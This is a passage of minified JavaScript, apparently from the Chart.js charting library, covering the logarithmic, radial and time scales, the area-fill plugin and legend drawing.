t=this,e=t.options.ticks;t.min=Na(e.min,t.min),t.max=Na(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(Ra(t.min))-1),t.max=Math.pow(10,Math.floor(Ra(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(Ra(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(Ra(t.min))+1):10),null===t.minNotZero&&(0<t.min?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(Ra(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,a=!t.isHorizontal(),i={min:Na(e.min),max:Na(e.max)},n=t.ticks=function(t,e){var a,i,n=[],o=Da(t.min,Math.pow(10,Math.floor(Ra(e.min)))),r=Math.floor(Ra(e.max)),s=Math.ceil(e.max/Math.pow(10,r));0===o?(a=Math.floor(Ra(e.minNotZero)),i=Math.floor(e.minNotZero/Math.pow(10,a)),n.push(o),o=i*Math.pow(10,a)):(a=Math.floor(Ra(o)),i=Math.floor(o/Math.pow(10,a)));for(var l=a<0?Math.pow(10,Math.abs(a)):1;n.push(o),10===++i&&(i=1,l=0<=++a?1:l),o=Math.round(i*Math.pow(10,a)*l)/l,a<r||a===r&&i<s;);var d=Da(t.max,o);return n.push(d),n}(i,t);t.max=q.max(n),t.min=q.min(n),e.reverse?(a=!a,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),a&&n.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),_a.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return this._getScaleLabel(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){var e=this.tickValues;return t<0||t>e.length-1?null:this.getPixelForValue(e[t])},_getFirstTickValue:function(t){var e=Math.floor(Ra(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},_configure:function(){var t=this,e=t.min,a=0;_a.prototype._configure.call(t),0===e&&(e=t._getFirstTickValue(t.minNotZero),a=Da(t.options.ticks.fontSize,V.global.defaultFontSize)/t._length),t._startValue=Ra(e),t._valueOffset=a,t._valueRange=(Ra(t.max)-Ra(e))/(1-a)},getPixelForValue:function(t){var e=this,a=0;return(t=+e.getRightValue(t))>e.min&&0<t&&(a=(Ra(t)-e._startValue)/e._valueRange+e._valueOffset),e.getPixelForDecimal(a)},getValueForPixel:function(t){var e=this,a=e.getDecimalForPixel(t);return 0===a&&0===e.min?0:Math.pow(10,e._startValue+(a-e._valueOffset)*e._valueRange)}}),Va=Ba;Fa._defaults=Va;var za=q.valueOrDefault,ja=q.valueAtIndexOrDefault,Ha=q.options.resolve,Wa={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:sa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function qa(t){var e=t.ticks;return e.display&&t.display?za(e.fontSize,V.global.defaultFontSize)+2*e.backdropPaddingY:0}function Ua(t,e,a,i,n){return t===i||t===n?{start:e-a/2,end:e+a/2}:t<i||n<t?{start:e-a,end:e}:{start:e,end:e+a}}function Ya(t,e,a,i){var n,o,r=a.y+i/2;if(q.isArray(e))for(n=0,o=e.length;n<o;++n)t.fillText(e[n],a.x,r),r+=i;else t.fillText(e,a.x,r)}function Ga(t){return q.isNumber(t)?t:0}var Ka=Ta.extend({setDimensions:function(){var t=this;t.width=t.maxWidth,t.height=t.maxHeight,t.paddingTop=qa(t.options)/2,t.xCenter=Math.floor(t.width/2),t.yCenter=Math.floor((t.height-t.paddingTop)/2),t.drawingArea=Math.min(t.height-t.paddingTop,t.width)/2},determineDataLimits:function(){var n=this,a=n.chart,o=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY;q.each(a.data.datasets,function(t,e){if(a.isDatasetVisible(e)){var i=a.getDatasetMeta(e);q.each(t.data,function(t,e){var a=+n.getRightValue(t);isNaN(a)||i.data[e].hidden||(o=Math.min(a,o),r=Math.max(a,r))})}}),n.min=o===Number.POSITIVE_INFINITY?0:o,n.max=r===Number.NEGATIVE_INFINITY?0:r,n.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/qa(this.options))},convertTicksToLabels:function(){var e=this;Ta.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(function(){var t=q.callback(e.options.pointLabels.callback,arguments,e);return t||0===t?t:""})},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t=this.options;t.display&&t.pointLabels.display?function(t){var e,a,i,n=q.options._parseFont(t.options.pointLabels),o={l:0,r:t.width,t:0,b:t.height-t.paddingTop},r={};t.ctx.font=n.string,t._pointLabelSizes=[];var s,l,d,c=t.chart.data.labels.length;for(e=0;e<c;e++){i=t.getPointPosition(e,t.drawingArea+5),s=t.ctx,l=n.lineHeight,d=t.pointLabels[e],a=q.isArray(d)?{w:q.longestText(s,s.font,d),h:d.length*l}:{w:s.measureText(d).width,h:l},t._pointLabelSizes[e]=a;var h=t.getIndexAngle(e),u=q.toDegrees(h)%360,f=Ua(u,i.x,a.w,0,180),p=Ua(u,i.y,a.h,90,270);f.start<o.l&&(o.l=f.start,r.l=h),f.end>o.r&&(o.r=f.end,r.r=h),p.start<o.t&&(o.t=p.start,r.t=h),p.end>o.b&&(o.b=p.end,r.b=h)}t.setReductions(t.drawingArea,o,r)}(this):this.setCenterPoint(0,0,0,0)},setReductions:function(t,e,a){var i=this,n=e.l/Math.sin(a.l),o=Math.max(e.r-i.width,0)/Math.sin(a.r),r=-e.t/Math.cos(a.t),s=-Math.max(e.b-(i.height-i.paddingTop),0)/Math.cos(a.b);n=Ga(n),o=Ga(o),r=Ga(r),s=Ga(s),i.drawingArea=Math.min(Math.floor(t-(n+o)/2),Math.floor(t-(r+s)/2)),i.setCenterPoint(n,o,r,s)},setCenterPoint:function(t,e,a,i){var n=this,o=n.width-e-n.drawingArea,r=t+n.drawingArea,s=a+n.drawingArea,l=n.height-n.paddingTop-i-n.drawingArea;n.xCenter=Math.floor((r+o)/2+n.left),n.yCenter=Math.floor((s+l)/2+n.top+n.paddingTop)},getIndexAngle:function(t){var e=this.chart,a=(t*(360/e.data.labels.length)+((e.options||{}).startAngle||0))%360;return(a<0?360+a:a)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(q.isNullOrUndef(t))return NaN;var a=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*a:(t-e.min)*a},getPointPosition:function(t,e){var a=this.getIndexAngle(t)-Math.PI/2;return{x:Math.cos(a)*e+this.xCenter,y:Math.sin(a)*e+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(t){var e=this.min,a=this.max;return this.getPointPositionForValue(t||0,this.beginAtZero?0:e<0&&a<0?a:0<e&&0<a?e:0)},_drawGrid:function(){var t,a,e,i=this,n=i.ctx,o=i.options,r=o.gridLines,s=o.angleLines,l=za(s.lineWidth,r.lineWidth),d=za(s.color,r.color);if(o.pointLabels.display&&function(t){var e,a,i,n,o=t.ctx,r=t.options,s=r.pointLabels,l=qa(r),d=t.getDistanceFromCenterForValue(r.ticks.reverse?t.min:t.max),c=q.options._parseFont(s);o.save(),o.font=c.string,o.textBaseline="middle";for(var h=t.chart.data.labels.length-1;0<=h;h--){var u=0===h?l/2:0,f=t.getPointPosition(h,d+u+5),p=ja(s.fontColor,h,V.global.defaultFontColor);o.fillStyle=p;var g=t.getIndexAngle(h),m=q.toDegrees(g);o.textAlign=0===(n=m)||180===n?"center":n<180?"left":"right",e=m,a=t._pointLabelSizes[h],i=f,90===e||270===e?i.y-=a.h/2:(270<e||e<90)&&(i.y-=a.h),Ya(o,t.pointLabels[h],f,c.lineHeight)}o.restore()}(i),r.display&&q.each(i.ticks,function(t,e){0!==e&&(a=i.getDistanceFromCenterForValue(i.ticksAsNumbers[e]),function(t,e,a,i){var n,o=t.ctx,r=e.circular,s=t.chart.data.labels.length,l=ja(e.color,i-1),d=ja(e.lineWidth,i-1);if((r||s)&&l&&d){if(o.save(),o.strokeStyle=l,o.lineWidth=d,o.setLineDash&&(o.setLineDash(e.borderDash||[]),o.lineDashOffset=e.borderDashOffset||0),o.beginPath(),r)o.arc(t.xCenter,t.yCenter,a,0,2*Math.PI);else{n=t.getPointPosition(0,a),o.moveTo(n.x,n.y);for(var c=1;c<s;c++)n=t.getPointPosition(c,a),o.lineTo(n.x,n.y)}o.closePath(),o.stroke(),o.restore()}}(i,r,a,e))}),s.display&&l&&d){for(n.save(),n.lineWidth=l,n.strokeStyle=d,n.setLineDash&&(n.setLineDash(Ha([s.borderDash,r.borderDash,[]])),n.lineDashOffset=Ha([s.borderDashOffset,r.borderDashOffset,0])),t=i.chart.data.labels.length-1;0<=t;t--)a=i.getDistanceFromCenterForValue(o.ticks.reverse?i.min:i.max),e=i.getPointPosition(t,a),n.beginPath(),n.moveTo(i.xCenter,i.yCenter),n.lineTo(e.x,e.y),n.stroke();n.restore()}},_drawLabels:function(){var a=this,i=a.ctx,n=a.options.ticks;if(n.display){var o,r,t=a.getIndexAngle(0),s=q.options._parseFont(n),l=za(n.fontColor,V.global.defaultFontColor);i.save(),i.font=s.string,i.translate(a.xCenter,a.yCenter),i.rotate(t),i.textAlign="center",i.textBaseline="middle",q.each(a.ticks,function(t,e){0===e&&!n.reverse||(o=a.getDistanceFromCenterForValue(a.ticksAsNumbers[e]),n.showLabelBackdrop&&(r=i.measureText(t).width,i.fillStyle=n.backdropColor,i.fillRect(-r/2-n.backdropPaddingX,-o-s.size/2-n.backdropPaddingY,r+2*n.backdropPaddingX,s.size+2*n.backdropPaddingY)),i.fillStyle=l,i.fillText(t,0,-o))}),i.restore()}},_drawTitle:q.noop}),Xa=Wa;Ka._defaults=Xa;var $a=q._deprecated,Qa=q.options.resolve,Ja=q.valueOrDefault,Za=Number.MIN_SAFE_INTEGER||-9007199254740991,ti=Number.MAX_SAFE_INTEGER||9007199254740991,ei={millisecond:{common:!0,size:1,steps:1e3},second:{common:!0,size:1e3,steps:60},minute:{common:!0,size:6e4,steps:60},hour:{common:!0,size:36e5,steps:24},day:{common:!0,size:864e5,steps:30},week:{common:!1,size:6048e5,steps:4},month:{common:!0,size:2628e6,steps:12},quarter:{common:!1,size:7884e6,steps:4},year:{common:!0,size:3154e7}},ai=Object.keys(ei);function ii(t,e){return t-e}function ni(t){return q.valueOrDefault(t.time.min,t.ticks.min)}function oi(t){return q.valueOrDefault(t.time.max,t.ticks.max)}function ri(t,e,a,i){var n=function(t,e,a){for(var i,n,o,r=0,s=t.length-1;0<=r&&r<=s;){if(n=t[(i=r+s>>1)-1]||null,o=t[i],!n)return{lo:null,hi:o};if(o[e]<a)r=1+i;else{if(!(n[e]>a))return{lo:n,hi:o};s=i-1}}return{lo:o,hi:null}}(t,e,a),o=n.lo?n.hi?n.lo:t[t.length-2]:t[0],r=n.lo?n.hi?n.hi:t[t.length-1]:t[1],s=r[e]-o[e],l=s?(a-o[e])/s:0,d=(r[i]-o[i])*l;return o[i]+d}function si(t,e){var a=t._adapter,i=t.options.time,n=i.parser,o=n||i.format,r=e;return"function"==typeof n&&(r=n(r)),q.isFinite(r)||(r="string"==typeof o?a.parse(r,o):a.parse(r)),null!==r?+r:(n||"function"!=typeof o||(r=o(e),q.isFinite(r)||(r=a.parse(r))),r)}function li(t,e){if(q.isNullOrUndef(e))return null;var a=t.options.time,i=si(t,t.getRightValue(e));return null===i||a.round&&(i=+t._adapter.startOf(i,a.round)),i}function di(t,e,a,i){var n,o,r,s=ai.length;for(n=ai.indexOf(t);n<s-1;++n)if(r=(o=ei[ai[n]]).steps?o.steps:ti,o.common&&Math.ceil((a-e)/(r*o.size))<=i)return ai[n];return ai[s-1]}function ci(t,e,a){var i,n,o=[],r={},s=e.length;for(i=0;i<s;++i)r[n=e[i]]=i,o.push({value:n,major:!1});return 0!==s&&a?function(t,e,a,i){var n,o,r=t._adapter,s=+r.startOf(e[0].value,i),l=e[e.length-1].value;for(n=s;n<=l;n=+r.add(n,1,i))0<=(o=a[n])&&(e[o].major=!0);return e}(t,o,r,a):o}var hi=_a.extend({initialize:function(){this.mergeTicksOptions(),_a.prototype.initialize.call(this)},update:function(){var t=this.options,e=t.time||(t.time={}),a=this._adapter=new ra._date(t.adapters.date);return $a("time scale",e.format,"time.format","time.parser"),$a("time scale",e.min,"time.min","ticks.min"),$a("time scale",e.max,"time.max","ticks.max"),q.mergeIf(e.displayFormats,a.formats()),_a.prototype.update.apply(this,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),_a.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,a,i,n,o,r,s=this,l=s.chart,d=s._adapter,c=s.options,h=c.time.unit||"day",u=ti,f=Za,p=[],g=[],m=[],v=s._getLabels();for(t=0,a=v.length;t<a;++t)m.push(li(s,v[t]));for(t=0,a=(l.data.datasets||[]).length;t<a;++t)if(l.isDatasetVisible(t))if(n=l.data.datasets[t].data,q.isObject(n[0]))for(g[t]=[],e=0,i=n.length;e<i;++e)o=li(s,n[e]),p.push(o),g[t][e]=o;else g[t]=m.slice(0),r||(p=p.concat(m),r=!0);else g[t]=[];m.length&&(u=Math.min(u,m[0]),f=Math.max(f,m[m.length-1])),p.length&&(p=1<a?function(t){var e,a,i,n={},o=[];for(e=0,a=t.length;e<a;++e)n[i=t[e]]||(n[i]=!0,o.push(i));return o}(p).sort(ii):p.sort(ii),u=Math.min(u,p[0]),f=Math.max(f,p[p.length-1])),u=li(s,ni(c))||u,f=li(s,oi(c))||f,u=u===ti?+d.startOf(Date.now(),h):u,f=f===Za?+d.endOf(Date.now(),h)+1:f,s.min=Math.min(u,f),s.max=Math.max(u+1,f),s._table=[],s._timestamps={data:p,datasets:g,labels:m}},buildTicks:function(){var t,e,a,i=this,n=i.min,o=i.max,r=i.options,s=r.ticks,l=r.time,d=i._timestamps,c=[],h=i.getLabelCapacity(n),u=s.source,f=r.distribution;for(d="data"===u||"auto"===u&&"series"===f?d.data:"labels"===u?d.labels:function(t,e,a,i){var n,o=t._adapter,r=t.options,s=r.time,l=s.unit||di(s.minUnit,e,a,i),d=Qa([s.stepSize,s.unitStepSize,1]),c="week"===l&&s.isoWeekday,h=e,u=[];if(c&&(h=+o.startOf(h,"isoWeek",c)),h=+o.startOf(h,c?"day":l),o.diff(a,e,l)>1e5*d)throw e+" and "+a+" are too far apart with stepSize of "+d+" "+l;for(n=h;n<a;n=+o.add(n,d,l))u.push(n);return n!==a&&"ticks"!==r.bounds||u.push(n),u}(i,n,o,h),"ticks"===r.bounds&&d.length&&(n=d[0],o=d[d.length-1]),n=li(i,ni(r))||n,o=li(i,oi(r))||o,t=0,e=d.length;t<e;++t)n<=(a=d[t])&&a<=o&&c.push(a);return i.min=n,i.max=o,i._unit=l.unit||(s.autoSkip?di(l.minUnit,i.min,i.max,h):function(t,e,a,i,n){var o,r;for(o=ai.length-1;o>=ai.indexOf(a);o--)if(r=ai[o],ei[r].common&&t._adapter.diff(n,i,r)>=e-1)return r;return ai[a?ai.indexOf(a):0]}(i,c.length,l.minUnit,i.min,i.max)),i._majorUnit=s.major.enabled&&"year"!==i._unit?function(t){for(var e=ai.indexOf(t)+1,a=ai.length;e<a;++e)if(ei[ai[e]].common)return ai[e]}(i._unit):void 0,i._table=function(t,e,a,i){if("linear"===i||!t.length)return[{time:e,pos:0},{time:a,pos:1}];var n,o,r,s,l,d=[],c=[e];for(n=0,o=t.length;n<o;++n)e<(s=t[n])&&s<a&&c.push(s);for(c.push(a),n=0,o=c.length;n<o;++n)l=c[n+1],r=c[n-1],s=c[n],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||d.push({time:s,pos:n/(o-1)});return d}(i._timestamps.data,n,o,f),i._offsets=function(t,e,a,i,n){var o,r,s=0,l=0;return n.offset&&e.length&&(o=ri(t,"time",e[0],"pos"),s=1===e.length?1-o:(ri(t,"time",e[1],"pos")-o)/2,r=ri(t,"time",e[e.length-1],"pos"),l=1===e.length?r:(r-ri(t,"time",e[e.length-2],"pos"))/2),{start:s,end:l,factor:1/(s+1+l)}}(i._table,c,0,0,r),s.reverse&&c.reverse(),ci(i,c,i._majorUnit)},getLabelForIndex:function(t,e){var a=this,i=a._adapter,n=a.chart.data,o=a.options.time,r=n.labels&&t<n.labels.length?n.labels[t]:"",s=n.datasets[e].data[t];return q.isObject(s)&&(r=a.getRightValue(s)),o.tooltipFormat?i.format(si(a,r),o.tooltipFormat):"string"==typeof r?r:i.format(si(a,r),o.displayFormats.datetime)},tickFormatFunction:function(t,e,a,i){var n=this._adapter,o=this.options,r=o.time.displayFormats,s=r[this._unit],l=this._majorUnit,d=r[l],c=a[e],h=o.ticks,u=l&&d&&c&&c.major,f=n.format(t,i||(u?d:s)),p=u?h.major:h.minor,g=Qa([p.callback,p.userCallback,h.callback,h.userCallback]);return g?g(f,e,a):f},convertTicksToLabels:function(t){var e,a,i=[];for(e=0,a=t.length;e<a;++e)i.push(this.tickFormatFunction(t[e].value,e,t));return i},getPixelForOffset:function(t){var e=this._offsets,a=ri(this._table,"time",t,"pos");return this.getPixelForDecimal((e.start+a)*e.factor)},getPixelForValue:function(t,e,a){var i=null;if(void 0!==e&&void 0!==a&&(i=this._timestamps.datasets[a][e]),null===i&&(i=li(this,t)),null!==i)return this.getPixelForOffset(i)},getPixelForTick:function(t){var e=this.getTicks();return 0<=t&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this._offsets,a=this.getDecimalForPixel(t)/e.factor-e.end,i=ri(this._table,"pos",a,"time");return this._adapter._create(i)},_getLabelSize:function(t){var e=this.options.ticks,a=this.ctx.measureText(t).width,i=q.toRadians(this.isHorizontal()?e.maxRotation:e.minRotation),n=Math.cos(i),o=Math.sin(i),r=Ja(e.fontSize,V.global.defaultFontSize);return{w:a*n+r*o,h:a*o+r*n}},getLabelWidth:function(t){return this._getLabelSize(t).w},getLabelCapacity:function(t){var e=this.options.time,a=e.displayFormats,i=a[e.unit]||a.millisecond,n=this.tickFormatFunction(t,0,ci(this,[t],this._majorUnit),i),o=this._getLabelSize(n),r=Math.floor(this.isHorizontal()?this.width/o.w:this.height/o.h);return this.options.offset&&r--,0<r?r:1}}),ui={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};hi._defaults=ui;var fi={category:Ca,linear:Ia,logarithmic:Fa,radialLinear:Ka,time:hi},pi={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"};ra._date.override("function"==typeof i?{_id:"moment",formats:function(){return pi},parse:function(t,e){return"string"==typeof t&&"string"==typeof e?t=i(t,e):t instanceof i||(t=i(t)),t.isValid()?t.valueOf():null},format:function(t,e){return i(t).format(e)},add:function(t,e,a){return i(t).add(e,a).valueOf()},diff:function(t,e,a){return i(t).diff(i(e),a)},startOf:function(t,e,a){return t=i(t),"isoWeek"===e?t.isoWeekday(a).valueOf():t.startOf(e).valueOf()},endOf:function(t,e){return i(t).endOf(e).valueOf()},_create:function(t){return i(t)}}:{}),V._set("global",{plugins:{filler:{propagate:!0}}});var gi={dataset:function(t){var e=t.fill,a=t.chart,i=a.getDatasetMeta(e),n=i&&a.isDatasetVisible(e)&&i.dataset._children||[],o=n.length||0;return o?function(t,e){return e<o&&n[e]._view||null}:null},boundary:function(t){var a=t.boundary,e=a?a.x:null,i=a?a.y:null;return q.isArray(a)?function(t,e){return a[e]}:function(t){return{x:null===e?t.x:e,y:null===i?t.y:i}}}};function mi(t,e,a){var i,n=t._model||{},o=n.fill;if(void 0===o&&(o=!!n.backgroundColor),!1===o||null===o)return!1;if(!0===o)return"origin";if(i=parseFloat(o,10),isFinite(i)&&Math.floor(i)===i)return"-"!==o[0]&&"+"!==o[0]||(i=e+i),!(i===e||i<0||a<=i)&&i;switch(o){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return o;default:return!1}}function vi(t){return(t.el._scale||{}).getPointPositionForValue?function(t){var e,a,i,n,o,r=t.el._scale,s=r.options,l=r.chart.data.labels.length,d=t.fill,c=[];if(!l)return null;for(e=s.ticks.reverse?r.max:r.min,a=s.ticks.reverse?r.min:r.max,i=r.getPointPositionForValue(0,e),n=0;n<l;++n)o="start"===d||"end"===d?r.getPointPositionForValue(n,"start"===d?e:a):r.getBasePosition(n),s.gridLines.circular&&(o.cx=i.x,o.cy=i.y,o.angle=r.getIndexAngle(n)-Math.PI/2),c.push(o);return c}(t):function(t){var e,a=t.el._model||{},i=t.el._scale||{},n=t.fill,o=null;if(isFinite(n))return null;if("start"===n?o=void 0===a.scaleBottom?i.bottom:a.scaleBottom:"end"===n?o=void 0===a.scaleTop?i.top:a.scaleTop:void 0!==a.scaleZero?o=a.scaleZero:i.getBasePixel&&(o=i.getBasePixel()),null!=o){if(void 0!==o.x&&void 0!==o.y)return o;if(q.isFinite(o))return{x:(e=i.isHorizontal())?o:null,y:e?null:o}}return null}(t)}function bi(t,e,a){var i,n=t[e].fill,o=[e];if(!a)return n;for(;!1!==n&&-1===o.indexOf(n);){if(!isFinite(n))return n;if(!(i=t[n]))return!1;if(i.visible)return n;o.push(n),n=i.fill}return!1}function yi(t){return t&&!t.skip}function xi(t,e,a,i,n){var o,r,s,l;if(i&&n){for(t.moveTo(e[0].x,e[0].y),o=1;o<i;++o)q.canvas.lineTo(t,e[o-1],e[o]);if(void 0===a[0].angle)for(t.lineTo(a[n-1].x,a[n-1].y),o=n-1;0<o;--o)q.canvas.lineTo(t,a[o],a[o-1],!0);else for(r=a[0].cx,s=a[0].cy,l=Math.sqrt(Math.pow(a[0].x-r,2)+Math.pow(a[0].y-s,2)),o=n-1;0<o;--o)t.arc(r,s,l,a[o].angle,a[o-1].angle,!0)}}function wi(t,e,a,i,n,o){var r,s,l,d,c,h,u,f,p=e.length,g=i.spanGaps,m=[],v=[],b=0,y=0;for(t.beginPath(),r=0,s=p;r<s;++r)c=a(d=e[l=r%p]._view,l,i),h=yi(d),u=yi(c),o&&void 0===f&&h&&(s=p+(f=r+1)),h&&u?(b=m.push(d),y=v.push(c)):b&&y&&(g?(h&&m.push(d),u&&v.push(c)):(xi(t,m,v,b,y),b=y=0,m=[],v=[]));xi(t,m,v,b,y),t.closePath(),t.fillStyle=n,t.fill()}var _i={id:"filler",afterDatasetsUpdate:function(t,e){var a,i,n,o,r,s,l,d=(t.data.datasets||[]).length,c=e.propagate,h=[];for(i=0;i<d;++i)o=null,(n=(a=t.getDatasetMeta(i)).dataset)&&n._model&&n instanceof Ct.Line&&(o={visible:t.isDatasetVisible(i),fill:mi(n,i,d),chart:t,el:n}),a.$filler=o,h.push(o);for(i=0;i<d;++i)(o=h[i])&&(o.fill=bi(h,i,c),o.boundary=vi(o),o.mapper=(l=void 0,s=(r=o).fill,!(l="dataset")===s?null:(isFinite(s)||(l="boundary"),gi[l](r))))},beforeDatasetsDraw:function(t){var e,a,i,n,o,r,s,l=t._getSortedVisibleDatasetMetas(),d=t.ctx;for(a=l.length-1;0<=a;--a)(e=l[a].$filler)&&e.visible&&(n=(i=e.el)._view,o=i._children||[],r=e.mapper,s=n.backgroundColor||V.global.defaultColor,r&&s&&o.length&&(q.canvas.clipArea(d,t.chartArea),wi(d,o,r,n,s,i._loop),q.canvas.unclipArea(d)))}},ki=q.rtl.getRtlAdapter,Ci=q.noop,Pi=q.valueOrDefault;function Mi(t,e){return t.usePointStyle&&t.boxWidth>e?e:t.boxWidth}V._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var a=e.datasetIndex,i=this.chart,n=i.getDatasetMeta(a);n.hidden=null===n.hidden?!i.data.datasets[a].hidden:null,i.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var i=a.data.datasets,t=a.options.legend||{},n=t.labels&&t.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(t){var e=t.controller.getStyle(n?0:void 0);return{text:i[t.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(t.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:t.index}},this)}}},legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data.datasets;for(n.setAttribute("class",t.id+"-legend"),e=0,a=o.length;e<a;e++)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=o[e].backgroundColor,o[e].label&&i.appendChild(document.createTextNode(o[e].label));return n.outerHTML}});var Si=Q.extend({initialize:function(t){q.extend(this,t),this.legendHitBoxes=[],this._hoveredItem=null,this.doughnutMode=!1},beforeUpdate:Ci,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:Ci,beforeSetDimensions:Ci,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=10,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:Ci,beforeBuildLabels:Ci,buildLabels:function(){var e=this,a=e.options.labels||{},t=q.callback(a.generateLabels,[e.chart],e)||[];a.filter&&(t=t.filter(function(t){return a.filter(t,e.chart.data)})),e.options.reverse&&t.reverse(),e.legendItems=t},afterBuildLabels:Ci,beforeFit:Ci,fit:function(){var t=this,e=t.options,i=e.labels,a=e.display,n=t.ctx,o=q.options._parseFont(i),r=o.size,s=t.legendHitBoxes=[],l=t.minSize,d=t.isHorizontal();if(d?(l.width=t.maxWidth,l.height=a?10:0):(l.width=a?10:0,l.height=t.maxHeight),a){if(n.font=o.string,d){var c=t.lineWidths=[0],h=0;n.textAlign="left",n.textBaseline="middle",q.each(t.legendItems,function(t,e){var a=Mi(i,r)+r/2+n.measureText(t.text).width;(0===e||c[c.length-1]+a+2*i.padding>l.width)&&(h+=r+i.padding,c[c.length-(0<e?0:1)]=0),s[e]={left:0,top:0,width:a,height:r},c[c.length-1]+=a+i.padding}),l.height+=h}else{var u=i.padding,f=t.columnWidths=[],p=t.columnHeights=[],g=i.padding,m=0,v=0;q.each(t.legendItems,function(t,e){var a=Mi(i,r)+r/2+n.measureText(t.text).width;0<e&&v+r+2*u>l.height&&(g+=m+i.padding,f.push(m),p.push(v),v=m=0),m=Math.max(m,a),v+=r+u,s[e]={left:0,top:0,width:a,height:r}}),g+=m,f.push(m),p.push(v),l.width+=g}t.width=l.width,t.height=l.height}else t.width=l.width=t.height=l.height=0},afterFit:Ci,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var s=this,a=s.options,l=a.labels,t=V.global,d=t.defaultColor,c=t.elements.line,h=s.height,u=s.columnHeights,f=s.width,p=s.lineWidths;if(a.display){var g,m=ki(a.rtl,s.left,s.minSize.width),v=s.ctx,e=Pi(l.fontColor,t.defaultFontColor),i=q.options._parseFont(l),b=i.size;v.textAlign=m.textAlign("left"),v.textBaseline="middle",v.lineWidth=.5,v.strokeStyle=e,v.fillStyle=e,v.font=i.string;var y=Mi(l,b),x=s.legendHitBoxes,w=function(t,e){switch(a.align){case"start":return l.padding;case"end":return t-e;default:return(t-e+l.padding)/2}},_=s.isHorizontal();g=_?{x:s.left+w(f,p[0]),y:s.top+l.padding+20,line:0}:{x:s.left+l.padding,y:s.top+w(h,u[0]),line:0},q.rtl.overrideTextDirection(s.ctx,a.textDirection);var k=b+l.padding;q.each(s.legendItems,function(t,e){var a=v.measureText(t.text).width,i=y+b/2+a,n=g.x,o=g.y;m.setWidth(s.minSize.width),_?0<e&&n+i+l.padding>s.left+s.minSize.width&&(o=g.y+=k,g.line++,n=g.x=s.left+w(f,p[g.line])):0<e&&o+k>s.top+s.minSize.height&&(n=g.x=n+s.columnWidths[g.line]+l.padding,g.line++,o=g.y=s.top+w(h,u[g.line]));var r=m.x(n);!function(t,e,a){if(!(isNaN(y)||y<=0)){v.save();var i=Pi(a.lineWidth,c.borderWidth);if(v.fillStyle=Pi(a.fillStyle,d),v.lineCap=Pi(a.lineCap,c.borderCapStyle),v.lineDashOffset=Pi(a.lineDashOffset,c.borderDashOffset),v.lineJoin=Pi(a.lineJoin,c.borderJoinStyle),v.lineWidth=i,v.strokeStyle=Pi(a.strokeStyle,d),v.setLineDash&&v.setLineDash(Pi(a.lineDash,c.borderDash)),l&&l.usePointStyle){var n=y*Math.SQRT2/2,o=m.xPlus(t,y/2),r=e+b/2;q.canvas.drawPoint(v,a.pointStyle,n,o,r,a.rotation)}else 